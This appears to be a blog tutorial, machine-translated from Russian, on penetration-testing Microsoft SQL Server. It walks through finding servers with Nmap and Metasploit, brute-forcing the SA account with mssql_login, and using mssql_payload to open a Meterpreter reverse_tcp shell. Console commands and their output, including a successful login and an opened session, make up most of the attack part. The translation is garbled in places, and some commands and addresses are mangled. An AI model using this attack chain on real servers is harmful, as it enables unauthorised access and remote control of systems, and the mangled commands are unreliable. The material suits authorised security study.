WARNING!
All information is provided for informational purposes only. Neither the author nor the editors are not responsible for any possible harm caused by the materials of this article.I. Introduction
One of the most important criteria of reliability information system - safety database. Attacks directed at her, in most cases, critical, because they can partially or completely break your system. As large organizations have formed their infrastructure a long time ago and upgrade to new versions of the software gives them a "big" problem, the most common versions are still MS SQL Server 2005 and MS SQL Server 2008. But that's just statistics, and then we will considered common to all versions of vectors and techniques. For convenience, we divide the whole process conditionally pentest into several stages.How to find a MS SQL
The first thing that starts to make pentester - is to collect information about the services, located on the server of the victim. The most important thing you need to know to search for Microsoft SQL Server, - the port number it is listening. And he listens to port 1433 (TCP) and 1434 (UDP). To test whether there is a MS SQL server on the victim, it is necessary to scan. You can use Nmap script co ms-sql-info . Scan will run something like this:Nmap - P 1433 - script = ms - sql - info 192.168 . 18,128Well, the result of its implementation is shown in Fig. 1.

The Rice. 1.Skanirovanie MS SQL using Nmap
In addition Nmap, there is an excellent scanning module for Metasploita mssql_ping , also allows to determine the presence of MS SQL server under attack:
Using one of these options, you can quickly determine whether the server MS SQL, as well as learn its version. Then you can move on to the next step.msf > use auxilary / scanner / mssql / mssql_ping
msf auxilary ( mssql_ping ) > set rhosts 192,167 . 1.87
rhosts => 192.168 . 1.87
msf auxilary ( mssql_ping ) > Run

The Rice. 2. Scan MS SQL using mssql_ping
Brute force
Suppose the database on the server we have found. Now the task is to gain access to it. And then we met the first hurdle in the form of authentication. Generally, MS SQL supports two types of authentication:
- Windows Authentication - a trusted connection in which the SQL Server receives a user account, suggesting that it has already been tested at the operating system level.
- Mixed mode - authentication means SQL Server + Windows Authentication.
By default, the first authentication mode and mixed mode is activated separately. In practice, it is quite difficult to meet the base without mixed mode - it is more flexible.
Some advantages of the mixed mode
- Allows SQL Server to support older applications, as well as supplied by third parties applications that require authentication SQL Server.
- Allows SQL Server to support the environment with several operating systems, in which users are not authenticated domain Windows.
- Allows software developers to distribute their applications through a complex hierarchy of permissions based on the known, predetermined logins SQL Server.
Usually at this stage we do not have access to the corporate network, thereby to use authentication via Windows can not. But we found an open port with MS SQL, then try the admin pobrutit uchetku SA , the standard for mixed mode. To automate the process using the module Metasploita mssql_login :
That'S Perfect! Password is found, we can now move on to the next step. But what if uchetki sa server will not appear? Brutus and then have a login, which will need to specify the script another file, where they take:msf > use Auxiliary / scanner / mssql / mssql_login
msf Auxiliary ( mssql_login ) > set rhosts 172.16 . 2.104
rhosts => 172.16 . 2.104
msf scanner .
[*] 172.16 . 2.104 : 1433 - LOGIN FAILED : WORKSTATION \ SA : admin ( Incorrect : )
[*] 172.16 . 2.104 : 1433 - LOGIN FAILED : WORKSTATION \ SA : qwerty ( Incorrect : )
[*] 172.16 . 2.104 : 1433 - LOGIN FAILED : WORKSTATION \ SA : toor ( Incorrect : )
[+] 172.16 . 2.104 : 1433 - LOGIN SUCCESSFUL : WORKSTATION \ SA : root
[*] Scanned 1 of 1 hosts ( 100 % Complete )
[*] Auxiliary module execution completed
msf Auxiliary ( mssql_login ) > set USER_FILE / root / Desktop / User . txt
WWW
A large variety of dictionaries for brute force can be found here .Getting shell
If we've got sbrutit uchetku SA , we can log into the database. Next, the script is simple - Includes stored procedures to execute commands on the operating system level, and fill the server Meterpreter shell. Cool guys wrote a great module for Metasploita mssql_payload , which automates this process:msf > use exploit / windows / mssql / mssql_payloadMeterpreter'a session is created, now you have full access. You can dump the hash of the administrator, take screenshots, create / delete files, enable / disable the mouse or keyboard, and more. Perhaps this is the most popular shell, which is used for penetration testing. Full list of commands Meterpreter'a can peep here .
msf exploit ( mssql_payload ) > set RHOST 172.16 . 2.104
msf exploit ( mssql_payload ) > set USERNAME SA
USERNAME => SA
msf exploit ( mssql_payload ) > set root PASSWORD
PASSWORD => root
msf exploit ( mssql_payload ) > set PAYLOAD windows / Meterpreter / reverse_tcp
PAYLOAD => windows / Meterpreter / reverse_tcp
msf exploit ( mssql_payload ) > set LHOST 172.16 . 2.105
LHOST => 172.16 . 2.105
[*] Command Stager progress - 100.00 % done ( 102246 / 102246 bytes )
[*] Meterpreter session 1 opened ( 172.16 . 2.105 : 4444 -> 172.16 . 2.104 : 3987 ) at 2015 - 02 - 20 10 : 42 : 52 - 0500

No comments:
Post a Comment
Note: only a member of this blog may post a comment.